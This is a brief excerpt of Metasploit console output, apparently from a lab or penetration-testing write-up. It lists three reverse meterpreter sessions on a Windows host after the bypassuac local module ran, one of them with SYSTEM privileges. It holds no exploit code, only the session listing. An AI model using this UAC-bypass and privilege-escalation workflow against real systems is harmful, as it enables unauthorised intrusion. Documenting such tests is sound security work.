 msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49222
(192.168.3.84)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49223
(192.168.3.84)
3         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49339
(192.168.3.84)